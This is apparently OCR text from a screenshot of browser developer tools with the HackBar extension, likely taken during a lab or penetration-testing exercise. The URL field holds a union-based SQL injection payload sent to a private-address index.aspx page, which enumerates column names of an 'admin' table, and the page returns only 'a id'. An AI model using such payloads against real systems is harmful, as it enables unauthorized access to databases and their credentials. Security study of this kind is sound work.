 id title content
a id
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI E
URL
http://172.16.90.125:81/index.aspx?id=-1 union select null,'a',(select col_name(object_id('admin'),1))